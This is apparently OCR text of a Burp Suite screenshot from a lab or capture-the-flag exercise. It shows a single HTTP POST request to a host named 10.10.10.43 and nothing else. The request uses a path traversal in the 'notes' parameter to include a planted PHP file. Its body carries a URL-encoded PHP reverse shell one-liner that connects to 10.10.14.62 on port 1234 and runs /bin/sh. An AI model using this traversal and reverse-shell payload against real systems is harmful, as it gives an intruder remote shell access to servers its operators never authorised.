 Request
Raw Params Headers Hex
1 POST /department/manage.php?notes=/ninevehNotes../../../var/tmp/random.php HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=tg41vl26rpdo1cg27s70k7g393
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 st0ve=
php+-r+'$sock%3dfsockopen("10.10.14.62",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263
")%3b'